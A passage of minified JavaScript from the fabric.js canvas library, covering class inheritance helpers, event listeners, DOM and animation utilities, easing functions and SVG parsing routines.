i,r=0,n=[];for(r=0;r<t.length;r++)!1!==(i=e(t,r))&&n.push(i);return n}}}(),function(){var e=Array.prototype.slice,t=function(){},i=function(){for(var e in{toString:1})if("toString"===e)return!1;return!0}(),r=function(e,t,r){for(var n in t)n in e.prototype&&"function"==typeof e.prototype[n]&&(t[n]+"").indexOf("callSuper")>-1?e.prototype[n]=function(e){return function(){var i=this.constructor.superclass;this.constructor.superclass=r;var n=t[e].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==e)return n}}(n):e.prototype[n]=t[n],i&&(t.toString!==Object.prototype.toString&&(e.prototype.toString=t.toString),t.valueOf!==Object.prototype.valueOf&&(e.prototype.valueOf=t.valueOf))};function n(){}function s(t){for(var i=null,r=this;r.constructor.superclass;){var n=r.constructor.superclass.prototype[t];if(r[t]!==n){i=n;break}r=r.constructor.superclass.prototype}return i?arguments.length>1?i.apply(this,e.call(arguments,1)):i.call(this):console.log("tried to callSuper "+t+", method not found in prototype chain",this)}fabric.util.createClass=function(){var i=null,a=e.call(arguments,0);function o(){this.initialize.apply(this,arguments)}"function"==typeof a[0]&&(i=a.shift()),o.superclass=i,o.subclasses=[],i&&(n.prototype=i.prototype,o.prototype=new n,i.subclasses.push(o));for(var l=0,c=a.length;l<c;l++)r(o,a[l],i);return o.prototype.initialize||(o.prototype.initialize=t),o.prototype.constructor=o,o.prototype.callSuper=s,o}}(),function(){var e="unknown";function t(e){var t,i,r=Array.prototype.slice.call(arguments,1),n=r.length;for(i=0;i<n;i++)if(t=typeof e[r[i]],!/^(?:function|object|unknown)$/.test(t))return!1;return!0}var i,r,n,s,a=(n=0,function(e){return e.__uniqueID||(e.__uniqueID="uniqueID__"+n++)});function o(e,t){return function(r){t.call(i(e),r||fabric.window.event)}}s={},i=function(e){return s[e]},r=function(e,t){s[e]=t};var l,c,h=t(fabric.document.documentElement,"addEventListener","removeEventListener")&&t(fabric.window,"addEventListener","removeEventListener"),u=t(fabric.document.documentElement,"attachEvent","detachEvent")&&t(fabric.window,"attachEvent","detachEvent"),d={},f={};h?(l=function(e,t,i,r){e&&e.addEventListener(t,i,!u&&r)},c=function(e,t,i,r){e&&e.removeEventListener(t,i,!u&&r)}):u?(l=function(e,t,i){if(e){var n=a(e);r(n,e),d[n]||(d[n]={}),d[n][t]||(d[n][t]=[]);var s=function(e,t){return{handler:t,wrappedHandler:o(e,t)}}(n,i);d[n][t].push(s),e.attachEvent("on"+t,s.wrappedHandler)}},c=function(e,t,i){if(e){var r,n=a(e);if(d[n]&&d[n][t])for(var s=0,o=d[n][t].length;s<o;s++)(r=d[n][t][s])&&r.handler===i&&(e.detachEvent("on"+t,r.wrappedHandler),d[n][t][s]=null)}}):(l=function(e,t,i){if(e){var r=a(e);if(f[r]||(f[r]={}),!f[r][t]){f[r][t]=[];var n=e["on"+t];n&&f[r][t].push(n),e["on"+t]=function(e,t){return function(i){if(f[e]&&f[e][t])for(var r=f[e][t],n=0,s=r.length;n<s;n++)r[n].call(this,i||fabric.window.event)}}(r,t)}f[r][t].push(i)}},c=function(e,t,i){if(e){var r=a(e);if(f[r]&&f[r][t])for(var n=f[r][t],s=0,o=n.length;s<o;s++)n[s]===i&&n.splice(s,1)}}),fabric.util.addListener=l,fabric.util.removeListener=c;var p=function(e){return e.clientX},g=function(e){return e.clientY};function v(e,t,i){var r,n=e["touchend"===e.type?"changedTouches":"touches"];return n&&n[0]&&(r=n[0][i]),void 0===r&&(r=e[i]),r}fabric.isTouchSupported&&(p=function(e){return v(e,0,"clientX")},g=function(e){return v(e,0,"clientY")}),fabric.util.getPointer=function(t){t||(t=fabric.window.event);var i=t.target||(typeof t.srcElement!==e?t.srcElement:null),r=fabric.util.getScrollLeftTop(i);return{x:p(t)+r.left,y:g(t)+r.top}}}(),function(){var e=fabric.document.createElement("div"),t="string"==typeof e.style.opacity,i="string"==typeof e.style.filter,r=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,n=function(e){return e};t?n=function(e,t){return e.style.opacity=t,e}:i&&(n=function(e,t){var i=e.style;return e.currentStyle&&!e.currentStyle.hasLayout&&(i.zoom=1),r.test(i.filter)?(t=t>=.9999?"":"alpha(opacity="+100*t+")",i.filter=i.filter.replace(r,t)):i.filter+=" alpha(opacity="+100*t+")",e}),fabric.util.setStyle=function(e,t){var i=e.style;if(!i)return e;if("string"==typeof t)return e.style.cssText+=";"+t,t.indexOf("opacity")>-1?n(e,t.match(/opacity:\s*(\d?\.?\d*)/)[1]):e;for(var r in t)"opacity"===r?n(e,t[r]):i["float"===r||"cssFloat"===r?void 0===i.styleFloat?"cssFloat":"styleFloat":r]=t[r];return e}}(),function(){var e=Array.prototype.slice;var t,i,r=function(t){return e.call(t,0)};try{t=r(fabric.document.childNodes)instanceof Array}catch(e){}function n(e,t){var i=fabric.document.createElement(e);for(var r in t)"class"===r?i.className=t[r]:"for"===r?i.htmlFor=t[r]:i.setAttribute(r,t[r]);return i}function s(e){for(var t=0,i=0,r=fabric.document.documentElement,n=fabric.document.body||{scrollLeft:0,scrollTop:0};e&&(e.parentNode||e.host)&&((e=e.parentNode||e.host)===fabric.document?(t=n.scrollLeft||r.scrollLeft||0,i=n.scrollTop||r.scrollTop||0):(t+=e.scrollLeft||0,i+=e.scrollTop||0),1!==e.nodeType||"fixed"!==e.style.position););return{left:t,top:i}}t||(r=function(e){for(var t=new Array(e.length),i=e.length;i--;)t[i]=e[i];return t}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(e,t){var i=fabric.document.defaultView.getComputedStyle(e,null);return i?i[t]:void 0}:function(e,t){var i=e.style[t];return!i&&e.currentStyle&&(i=e.currentStyle[t]),i},function(){var e=fabric.document.documentElement.style,t="userSelect"in e?"userSelect":"MozUserSelect"in e?"MozUserSelect":"WebkitUserSelect"in e?"WebkitUserSelect":"KhtmlUserSelect"in e?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=fabric.util.falseFunction),t?e.style[t]="none":"string"==typeof e.unselectable&&(e.unselectable="on"),e},fabric.util.makeElementSelectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=null),t?e.style[t]="":"string"==typeof e.unselectable&&(e.unselectable=""),e}}(),function(){fabric.util.getScript=function(e,t){var i=fabric.document.getElementsByTagName("head")[0],r=fabric.document.createElement("script"),n=!0;r.onload=r.onreadystatechange=function(e){if(n){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;n=!1,t(e||fabric.window.event),r=r.onload=r.onreadystatechange=null}},r.src=e,i.appendChild(r)}}(),fabric.util.getById=function(e){return"string"==typeof e?fabric.document.getElementById(e):e},fabric.util.toArray=r,fabric.util.makeElement=n,fabric.util.addClass=function(e,t){e&&-1===(" "+e.className+" ").indexOf(" "+t+" ")&&(e.className+=(e.className?" ":"")+t)},fabric.util.wrapElement=function(e,t,i){return"string"==typeof t&&(t=n(t,i)),e.parentNode&&e.parentNode.replaceChild(t,e),t.appendChild(e),t},fabric.util.getScrollLeftTop=s,fabric.util.getElementOffset=function(e){var t,r,n=e&&e.ownerDocument,a={left:0,top:0},o={left:0,top:0},l={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!n)return o;for(var c in l)o[l[c]]+=parseInt(i(e,c),10)||0;return t=n.documentElement,void 0!==e.getBoundingClientRect&&(a=e.getBoundingClientRect()),r=s(e),{left:a.left+r.left-(t.clientLeft||0)+o.left,top:a.top+r.top-(t.clientTop||0)+o.top}},fabric.util.getElementStyle=i,fabric.util.getNodeCanvas=function(e){var t=fabric.jsdomImplForWrapper(e);return t._canvas||t._image},fabric.util.cleanUpJsdomNode=function(e){if(fabric.isLikelyNode){var t=fabric.jsdomImplForWrapper(e);t&&(t._image=null,t._canvas=null,t._currentSrc=null,t._attributes=null,t._classList=null)}}}(),function(){function e(){}fabric.util.request=function(t,i){i||(i={});var r=i.method?i.method.toUpperCase():"GET",n=i.onComplete||function(){},s=new fabric.window.XMLHttpRequest,a=i.body||i.parameters;return s.onreadystatechange=function(){4===s.readyState&&(n(s),s.onreadystatechange=e)},"GET"===r&&(a=null,"string"==typeof i.parameters&&(t=function(e,t){return e+(/\?/.test(e)?"&":"?")+t}(t,i.parameters))),s.open(r,t,!0),"POST"!==r&&"PUT"!==r||s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.send(a),s}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(e){void 0!==console[e]&&"function"==typeof console[e].apply&&(fabric[e]=function(){return console[e].apply(console,arguments)})}),function(){function e(){return!1}var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(e){return fabric.window.setTimeout(e,1e3/60)},i=fabric.window.cancelAnimationFrame||fabric.window.clearTimeout;function r(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){r(function(i){t||(t={});var n,s=i||+new Date,a=t.duration||500,o=s+a,l=t.onChange||e,c=t.abort||e,h=t.onComplete||e,u=t.easing||function(e,t,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+t},d="startValue"in t?t.startValue:0,f="endValue"in t?t.endValue:100,p=t.byValue||f-d;t.onStart&&t.onStart(),function e(i){if(c())h(f,1,1);else{var g=(n=i||+new Date)>o?a:n-s,v=g/a,m=u(g,d,p,a),y=Math.abs((m-d)/p);l(m,y,v),n>o?t.onComplete&&t.onComplete():r(e)}}(s)})},fabric.util.requestAnimFrame=r,fabric.util.cancelAnimFrame=function(){return i.apply(fabric.window,arguments)}}(),function(){fabric.util.animateColor=function(e,t,i,r){var n=new fabric.Color(e).getSource(),s=new fabric.Color(t).getSource();r=r||{},fabric.util.animate(fabric.util.object.extend(r,{duration:i||500,startValue:n,endValue:s,byValue:s,easing:function(e,t,i,n){var s,a,o,l,c=r.colorEasing?r.colorEasing(e,n):1-Math.cos(e/n*(Math.PI/2));return s=t,a=i,o=c,l="rgba("+parseInt(s[0]+o*(a[0]-s[0]),10)+","+parseInt(s[1]+o*(a[1]-s[1]),10)+","+parseInt(s[2]+o*(a[2]-s[2]),10),l+=","+(s&&a?parseFloat(s[3]+o*(a[3]-s[3])):1),l+=")"}}))}}(),function(){function e(e,t,i,r){return e<Math.abs(t)?(e=t,r=i/4):r=0===t&&0===e?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(t/e),{a:e,c:t,p:i,s:r}}function t(e,t,i){return e.a*Math.pow(2,10*(t-=1))*Math.sin((t*i-e.s)*(2*Math.PI)/e.p)}function i(e,t,i,n){return i-r(n-e,0,i,n)+t}function r(e,t,i,r){return(e/=r)<1/2.75?i*(7.5625*e*e)+t:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+t:i*(7.5625*(e-=2.625/2.75)*e+.984375)+t}fabric.util.ease={easeInQuad:function(e,t,i,r){return i*(e/=r)*e+t},easeOutQuad:function(e,t,i,r){return-i*(e/=r)*(e-2)+t},easeInOutQuad:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,i,r){return i*(e/=r)*e*e+t},easeOutCubic:function(e,t,i,r){return i*((e=e/r-1)*e*e+1)+t},easeInOutCubic:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t},easeInQuart:function(e,t,i,r){return i*(e/=r)*e*e*e+t},easeOutQuart:function(e,t,i,r){return-i*((e=e/r-1)*e*e*e-1)+t},easeInOutQuart:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e*e+t:-i/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(e,t,i,r){return i*(e/=r)*e*e*e*e+t},easeOutQuint:function(e,t,i,r){return i*((e=e/r-1)*e*e*e*e+1)+t},easeInOutQuint:function(e,t,i,r){return(e/=r/2)<1?i/2*e*e*e*e*e+t:i/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(e,t,i,r){return-i*Math.cos(e/r*(Math.PI/2))+i+t},easeOutSine:function(e,t,i,r){return i*Math.sin(e/r*(Math.PI/2))+t},easeInOutSine:function(e,t,i,r){return-i/2*(Math.cos(Math.PI*e/r)-1)+t},easeInExpo:function(e,t,i,r){return 0===e?t:i*Math.pow(2,10*(e/r-1))+t},easeOutExpo:function(e,t,i,r){return e===r?t+i:i*(1-Math.pow(2,-10*e/r))+t},easeInOutExpo:function(e,t,i,r){return 0===e?t:e===r?t+i:(e/=r/2)<1?i/2*Math.pow(2,10*(e-1))+t:i/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(e,t,i,r){return-i*(Math.sqrt(1-(e/=r)*e)-1)+t},easeOutCirc:function(e,t,i,r){return i*Math.sqrt(1-(e=e/r-1)*e)+t},easeInOutCirc:function(e,t,i,r){return(e/=r/2)<1?-i/2*(Math.sqrt(1-e*e)-1)+t:i/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(i,r,n,s){var a=0;return 0===i?r:1==(i/=s)?r+n:(a||(a=.3*s),-t(e(n,n,a,1.70158),i,s)+r)},easeOutElastic:function(t,i,r,n){var s=0;if(0===t)return i;if(1==(t/=n))return i+r;s||(s=.3*n);var a=e(r,r,s,1.70158);return a.a*Math.pow(2,-10*t)*Math.sin((t*n-a.s)*(2*Math.PI)/a.p)+a.c+i},easeInOutElastic:function(i,r,n,s){var a=0;if(0===i)return r;if(2==(i/=s/2))return r+n;a||(a=s*(.3*1.5));var o=e(n,n,a,1.70158);return i<1?-.5*t(o,i,s)+r:o.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-o.s)*(2*Math.PI)/o.p)*.5+o.c+r},easeInBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),i*(e/=r)*e*((n+1)*e-n)+t},easeOutBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),i*((e=e/r-1)*e*((n+1)*e+n)+1)+t},easeInOutBack:function(e,t,i,r,n){return void 0===n&&(n=1.70158),(e/=r/2)<1?i/2*(e*e*((1+(n*=1.525))*e-n))+t:i/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+t},easeInBounce:i,easeOutBounce:r,easeInOutBounce:function(e,t,n,s){return e<s/2?.5*i(2*e,0,n,s)+t:.5*r(2*e-s,0,n,s)+.5*n+t}}}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n=t.util.toFixed,s=t.util.parseUnit,a=t.util.multiplyTransformMatrices,o={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","paint-order":"paintFirst","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"textAnchor",opacity:"opacity","clip-path":"clipPath","clip-rule":"clipRule"},l={stroke:"strokeOpacity",fill:"fillOpacity"};function c(e){return e in o?o[e]:e}function h(e,i,r,n){var o,l="[object Array]"===Object.prototype.toString.call(i);if("fill"!==e&&"stroke"!==e||"none"!==i)if("strokeDashArray"===e)i="none"===i?null:i.replace(/,/g," ").split(/\s+/).map(function(e){return parseFloat(e)});else if("transformMatrix"===e)i=r&&r.transformMatrix?a(r.transformMatrix,t.parseTransformAttribute(i)):t.parseTransformAttribute(i);else if("visible"===e)i="none"!==i&&"hidden"!==i,r&&!1===r.visible&&(i=!1);else if("opacity"===e)i=parseFloat(i),r&&void 0!==r.opacity&&(i*=r.opacity);else if("textAnchor"===e)i="start"===i?"left":"end"===i?"right":"center";else if("charSpacing"===e)o=s(i,n)/n*1e3;else if("paintFirst"===e){var c=i.indexOf("fill"),h=i.indexOf("stroke");i="fill";c>-1&&h>-1&&h<c?i="stroke":-1===c&&h>-1&&(i="stroke")}else o=l?i.map(s):s(i,n);else i="";return!l&&isNaN(o)?i:o}function u(e){return new RegExp("^("+e.join("|")+")\\b","i")}function d(e,t){var i,r,n,s,a=[];for(n=0,s=t.length;n<s;n++)i=t[n],r=e.getElementsByTagName(i),a=a.concat(Array.prototype.slice.call(r));return a}function f(e,t){var i,r=!0;return(i=p(e,t.pop()))&&t.length&&(r=function(e,t){var i,r=!0;for(;e.parentNode&&1===e.parentNode.nodeType&&t.length;)r&&(i=t.pop()),e=e.parentNode,r=p(e,i);return 0===t.length}(e,t)),i&&r&&0===t.length}function p(e,t){var i,r,n=e.nodeName,s=e.getAttribute("class"),a=e.getAttribute("id");if(i=new RegExp("^"+n,"i"),t=t.replace(i,""),a&&t.length&&(i=new RegExp("#"+a+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"")),s&&t.length)for(r=(s=s.split(" ")).length;r--;)i=new RegExp("\\."+s[r]+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"");return 0===t.length}function g(e,t){var i;if(e.getElementById&&(i=e.getElementById(t)),i)return i;var r,n,s,a=e.getElementsByTagName("*");for(n=0,s=a.length;n<s;n++)if(t===(r=a[n]).getAttribute("id"))return r}t.svgValidTagNamesRegEx=u(["path","circle","polygon","polyline","ellipse","rect","line","image","text"]),t.svgViewBoxElementsRegEx=u(["symbol","image","marker","pattern","view","svg"]),t.svgInvalidAncestorsRegEx=u(["pattern","defs","symbol","metadata","clipPath","mask","desc"]),t.svgValidParentsRegEx=u(["symbol","g","a","svg","clipPath","defs"]),t.cssRules={},t.gradientDefs={},t.clipPaths={},t.parseTransformAttribute=function(){function e(e,i,r){e[r]=Math.tan(t.util.degreesToRadians(i[0]))}var i=[1,0,0,1,0,0],r=t.reNum,n="(?:\\s+,?\\s*|,\\s*)",s="(?:"+("(?:(matrix)\\s*\\(\\s*("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")"+n+"("+r+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+r+")(?:"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+r+")(?:"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+r+")(?:"+n+"("+r+")"+n+"("+r+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+r+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+r+")\\s*\\))")+")",a=new RegExp("^\\s*(?:"+("(?:"+s+"(?:"+n+"*"+s+")*)")+"?)\\s*$"),o=new RegExp(s,"g");return function(r){var n=i.concat(),l=[];if(!r||r&&!a.test(r))return n;r.replace(o,function(r){var a=new RegExp(s).exec(r).filter(function(e){return!!e}),o=a[1],c=a.slice(2).map(parseFloat);switch(o){case"translate":!function(e,t){e[4]=t[0],2===t.length&&(e[5]=t[1])}(n,c);break;case"rotate":c[0]=t.util.degreesToRadians(c[0]),function(e,i){var r=t.util.cos(i[0]),n=t.util.sin(i[0]),s=0,a=0;3===i.length&&(s=i[1],a=i[2]),e[0]=r,e[1]=n,e[2]=-n,e[3]=r,e[4]=s-(r*s-n*a),e[5]=a-(n*s+r*a)}(n,c);break;case"scale":!function(e,t){var i=t[0],r=2===t.length?t[1]:t[0];e[0]=i,e[3]=r}(n,c);break;case"skewX":e(n,c,2);break;case"skewY":e(n,c,1);break;case"matrix":n=c}l.push(n.concat()),n=i.concat()});for(var c=l[0];l.length>1;)l.shift(),c=t.util.multiplyTransformMatrices(c,l[0]);return c}}();var v=new RegExp("^\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*$");function m(e){var i,r,n,a,o,l,c=e.getAttribute("viewBox"),h=1,u=1,d=e.getAttribute("width"),f=e.getAttribute("height"),p=e.getAttribute("x")||0,g=e.getAttribute("y")||0,m=e.getAttribute("preserveAspectRatio")||"",y=!c||!t.svgViewBoxElementsRegEx.test(e.nodeName)||!(c=c.match(v)),b=!d||!f||"100%"===d||"100%"===f,x=y&&b,C={},w="",_=0,S=0;if(C.width=0,C.height=0,C.toBeParsed=x,x)return C;if(y)return C.width=s(d),C.height=s(f),C;if(i=-parseFloat(c[1]),r=-parseFloat(c[2]),n=parseFloat(c[3]),a=parseFloat(c[4]),b?(C.width=n,C.height=a):(C.width=s(d),C.height=s(f),h=C.width/n,u=C.height/a),"none"!==(m=t.util.parsePreserveAspectRatioAttribute(m)).alignX&&("meet"===m.meetOrSlice&&(u=h=h>u?u:h),"slice"===m.meetOrSlice&&(u=h=h>u?h:u),_=C.width-n*h,S=C.height-a*h,"Mid"===m.alignX&&(_/=2),"Mid"===m.alignY&&(S/=2),"Min"===m.alignX&&(_=0),"Min"===m.alignY&&(S=0)),1===h&&1===u&&0===i&&0===r&&0===p&&0===g)return C;if((p||g)&&(w=" translate("+s(p)+" "+s(g)+") "),o=w+" matrix("+h+" 0 0 "+u+" "+(i*h+_)+" "+(r*u+S)+") ",C.viewboxTransform=t.parseTransformAttribute(o),"svg"===e.nodeName){for(l=e.ownerDocument.createElement("g");e.firstChild;)l.appendChild(e.firstChild);e.appendChild(l)}else o=(l=e).getAttribute("transform")+o;return l.setAttribute("transform",o),C}t.parseSVGDocument=function(e,i,n,s){if(e){!function(e){for(var t=d(e,["use","svg:use"]),i=0;t.length&&i<t.length;){var r,n,s,a,o=t[i],l=(o.getAttribute("xlink:href")||o.getAttribute("href")).substr(1),c=o.getAttribute("x")||0,h=o.getAttribute("y")||0,u=g(e,l).cloneNode(!0),f=(u.getAttribute("transform")||"")+" translate("+c+", "+h+")",p=t.length;if(m(u),/^svg$/i.test(u.nodeName)){var v=u.ownerDocument.createElement("g");for(n=0,a=(s=u.attributes).length;n<a;n++)r=s.item(n),v.setAttribute(r.nodeName,r.nodeValue);for(;u.firstChild;)v.appendChild(u.firstChild);u=v}for(n=0,a=(s=o.attributes).length;n<a;n++)"x"!==(r=s.item(n)).nodeName&&"y"!==r.nodeName&&"xlink:href"!==r.nodeName&&"href"!==r.nodeName&&("transform"===r.nodeName?f=r.nodeValue+" "+f:u.setAttribute(r.nodeName,r.nodeValue));u.setAttribute("transform",f),u.setAttribute("instantiated_by_use","1"),u.removeAttribute("id"),o.parentNode.replaceChild(u,o),t.length===p&&i++}}(e);var a,o,l=t.Object.__uid++,c=m(e),h=t.util.toArray(e.getElementsByTagName("*"));if(c.crossOrigin=s&&s.crossOrigin,c.svgUid=l,0===h.length&&t.isLikelyNode){var u=[];for(a=0,o=(h=e.selectNodes('//*[name(.)!="svg"]')).length;a<o;a++)u[a]=h[a];h=u}var f=h.filter(function(e){return m(e),t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))&&!function(e,t){for(;e&&(e=e.parentNode);)if(e.nodeName&&t.test(e.nodeName.replace("svg:",""))&&!e.getAttribute("instantiated_by_use"))return!0;return!1}(e,t.svgInvalidAncestorsRegEx)});if(!f||f&&!f.length)i&&i([],{});else{var p={};h.filter(function(e){return"clipPath"===e.nodeName.replace("svg:","")}).forEach(function(e){var i=e.getAttribute("id");p[i]=t.util.toArray(e.getElementsByTagName("*")).filter(function(e){return t.svgValidTagNamesRegEx.test(e.nodeName.replace("svg:",""))})}),t.gradientDefs[l]=t.getGradientDefs(e),t.cssRules[l]=t.getCSSRules(e),t.clipPaths[l]=p,t.parseElements(f,function(e,r){i&&(i(e,c,r,h),delete t.gradientDefs[l],delete t.cssRules[l],delete t.clipPaths[l])},r(c),n,s)}}};var y=new RegExp("(normal|italic)?\\s*(normal|small-caps)?\\s*(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900)?\\s*("+t.reNum+"(?:px|cm|mm|em|pt|pc|in)*)(?:\\/(normal|"+t.reNum+"))?\\s+(.*)");i(t,{parseFontDeclaration:function(e,t){var i=e.match(y);if(i){var r=i[1],n=i[3],a=i[4],o=i[5],l=i[6];r&&(t.fontStyle=r),n&&(t.fontWeight=isNaN(parseFloat(n))?n:parseFloat(n)),a&&(t.fontSize=s(a)),l&&(t.fontFamily=l),o&&(t.lineHeight="normal"===o?1:o)}},getGradientDefs:function(e){var t,i,r,n=d(e,["linearGradient","radialGradient","svg:linearGradient","svg:radialGradient"]),s=0,a={},o={};for(s=n.length;s--;)r=(t=n[s]).getAttribute("xlink:href"),i=t.getAttribute("id"),r&&(o[i]=r.substr(1)),a[i]=t;for(i in o){var l=a[o[i]].cloneNode(!0);for(t=a[i];l.firstChild;)t.appendChild(l.firstChild)}return a},parseAttributes:function(e,r,s){if(e){var a,o,u={};void 0===s&&(s=e.getAttribute("svgUid")),e.parentNode&&t.svgValidParentsRegEx.test(e.parentNode.nodeName)&&(u=t.parseAttributes(e.parentNode,r,s));var d=r.reduce(function(t,i){return(a=e.getAttribute(i))&&(t[i]=a),t},{});d=i(d,i(function(e,i){var r={};for(var n in t.cssRules[i])if(f(e,n.split(" ")))for(var s in t.cssRules[i][n])r[s]=t.cssRules[i][n][s];return r}(e,s),t.parseStyleAttribute(e))),o=u&&u.fontSize||d["font-size"]||t.Text.DEFAULT_SVG_FONT_SIZE;var p,g,v={};for(var m in d)g=h(p=c(m),d[m],u,o),v[p]=g;v&&v.font&&t.parseFontDeclaration(v.font,v);var y=i(u,v);return t.svgValidParentsRegEx.test(e.nodeName)?y:function(e){for(var i in l)if(void 0!==e[l[i]]&&""!==e[i]){if(void 0===e[i]){if(!t.Object.prototype[i])continue;e[i]=t.Object.prototype[i]}if(0!==e[i].indexOf("url(")){var r=new t.Color(e[i]);e[i]=r.setAlpha(n(r.getAlpha()*e[l[i]],2)).toRgba()}}return e}(y)}},parseElements:function(e,i,r,n,s){new t.ElementsParser(e,i,r,n,s).parse()},parseStyleAttribute:function(e){var t={},i=e.getAttribute("style");return i?("string"==typeof i?function(e,t){var i,r;e.replace(/;\s*$/,"").split(";").forEach(function(e){var n=e.split(":");i=n[0].trim().toLowerCase(),r=n[1].trim(),t[i]=r})}(i,t):function(e,t){var i,r;for(var n in e)void 0!==e[n]&&(i=n.toLowerCase(),r=e[n],t[i]=r)}(i,t),t):t},parsePointsAttribute:function(e){if(!e)return null;var t,i,r=[];for(t=0,i=(e=(e=e.replace(/,/g," ").trim()).split(/\s+/)).length;t<i;t+=2)r.push({x:parseFloat(e[t]),y:parseFloat(e[t+1])});return r},getCSSRules:function(e){var i,r,n=e.getElementsByTagName("style"),s={};for(i=0,r=n.length;i<r;i++){var a=n[i].textContent||n[i].text;""!==(a=a.replace(/\/\*[\s\S]*?\*\//g,"")).trim()&&a.match(/[^{]*\{[\s\S]*?\}/g).map(function(e){return e.trim()}).forEach(function(e){var n=e.match(/([\s\S]*?)\s*\{([^}]*)\}/),a={},o=n[2].trim().replace(/;$/,"").split(/\s*;\s*/);for(i=0,r=o.length;i<r;i++){var l=o[i].split(/\s*:\s*/),c=l[0],h=l[1];a[c]=h}(e=n[1]).split(",").forEach(function(e){""!==(e=e.replace(/^svg/i,"").trim())&&(s[e]?t.util.object.extend(s[e],a):s[e]=t.util.object.clone(a))})})}return s},loadSVGFromURL:function(e,i,r,n){e=e.replace(/^\n\s*/,"").trim(),new t.util.request(e,{method:"get",onComplete:function(e){var s=e.responseXML;s&&!s.documentElement&&t.window.ActiveXObject&&e.responseText&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.responseText.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));if(!s||!s.documentElement)return i&&i(null),!1;t.parseSVGDocument(s.documentElement,function(e,t,r,n){i&&i(e,t,r,n)},r,n)}})},loadSVGFromString:function(e,i,r,n){var s;if(e=e.trim(),"undefined"!=typeof DOMParser){var a=new DOMParser;a&&a.parseFromString&&(s=a.parseFromString(e,"text/xml"))}else t.window.ActiveXObject&&((s=new ActiveXObject("Microsoft.XMLDOM")).async="false",s.loadXML(e.replace(/<!DOCTYPE[\s\S]*?(\[[\s\S]*\])*?>/i,"")));t.parseSVGDocument(s.documentElement,function(e,t,r,n){i(e,t,r,n)},r,n)}})}("undefined"!=typeof exports?exports:this),fabric.ElementsParser=function(e,t,i,r,n){this.elements=e,this.callback=t,this.options=i,this.reviver=r,this.svgUid=i&&i.svgUid||0,this.parsingOptions=n,this.regexUrl=/^url\(['"]?#([^'"]+)['"]?\)/g},function(e){e.parse=function(){this.instances=new Array(this.elements.length),this.numElements=this.elements.length,this.createObjects()},e.createObjects=function(){var e=this;this.elements.forEach(function(t,i){t.setAttribute("svgUid",e.svgUid),e.createObject(t,i)})},e.findTag=function(e){return fabric[fabric.util.string.capitalize(e.tagName.replace("svg:",""))]},e.createObject=function(e,t){var i=this.findTag(e);if(i&&i.fromElement)try{i.fromElement(e,this.createCallback(t,e),this.options)}catch(e){fabric.log(e)}else this.checkIfDone()},e.createCallback=function(e,t){var i=this;return function(r){var n;i.resolveGradient(r,"fill"),i.resolveGradient(r,"stroke"),r instanceof fabric.Image&&(n=r.parsePreserveAspectRatioAttribute(t)),r._removeTransformMatrix(n),i.resolveClipPath(r),i.reviver&&i.reviver(t,r),i.instances[e]=r,i.checkIfDone()}},e.extractPropertyDefinition=function(e,t,i){var r=e[t];if(/^url\(/.test(r)){var n=this.regexUrl.exec(r)[1];return this.regexUrl.lastIndex=0,fabric[i][this.svgUid][n]}},e.resolveGradient=function(e,t){var 